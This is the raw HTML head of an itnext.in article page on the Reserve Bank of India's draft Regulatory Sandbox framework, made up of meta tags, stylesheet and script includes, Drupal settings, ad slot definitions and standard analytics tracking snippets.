

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/comment/10198
body_size: 30181
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="amphtml" href="https://www.itnext.in/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector?amp" />
<meta name="description" content="The Reserve Bank of India (RBI) has released a draft approach paper to roll out Regulatory Sandboxes (RS), a mechanism to facilitate technology-leveraged innovation in the financial sector in a controlled environment so as to contain any potential systemic risk arising out of the experimentation. The paper, titled Enabling Framework for Regulatory Sandbox, specifies the contours of India’s RS program." />
<meta name="keywords" content="Regulation, RBI, Regulatory Sandbox, Risk" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.itnext.in/sites/default/files/RBI%20Regulatory%20Sandbox.png" />
<link rel="canonical" href="https://www.itnext.in/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" />
<link rel="shortlink" href="https://www.itnext.in/node/96208" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" />
<meta property="og:title" content="Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector?" />
<meta property="og:image" content="https://www.itnext.in/sites/default/files/RBI%20Regulatory%20Sandbox.png" />
<meta property="og:image:url" content="https://www.itnext.in/sites/default/files/RBI%20Regulatory%20Sandbox.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" />
<meta name="twitter:title" content="Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector?" />
<meta name="twitter:image:src" content="https://www.itnext.in/sites/default/files/RBI%20Regulatory%20Sandbox.png" />
  <title>Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector? | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/widgets/widgets.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/form.js?v=7.34"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/captcha/captcha.js?rpqyhq"></script>
<script src="https://www.itnext.in/misc/textarea.js?rpqyhq"></script>
<script src="https://www.itnext.in/modules/filter/filter.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"d-Djtd4GqMwM484U7nC6Ut5S8Xmo4CSEPkf08QGYsEQ","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/widgets\/widgets.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_4":{"filters":[]}}}}},"ckeditor":{"input_formats":{"filtered_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027],\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]},"full_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027],\r\n    [\u0027DrupalBreak\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"}},"tagmap":[],"wysiwyg":{"triggers":{"edit-comment-body-und-0-format--2":{"field":"edit-comment-body-und-0-value","formatplain_text":{"editor":"none","status":1,"toggle":1,"resizable":1}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

